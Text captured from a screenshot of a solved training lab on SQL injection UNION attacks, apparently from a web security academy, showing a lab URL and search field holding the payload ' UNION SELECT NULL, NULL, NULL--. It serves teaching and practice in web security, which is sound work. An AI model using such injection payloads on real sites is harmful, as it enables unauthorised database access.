 https://0a97002a040704edc04051b700650086.web-security-academy.net/filter?category=Accessories%27%20UNION%20SELECT%20NULL,%20NULL,%20NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL, NULL, NULL--
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Toys & Games
Giant Pillow Thing $15.66 View details
Cheshire Cat Grin $36.49 View details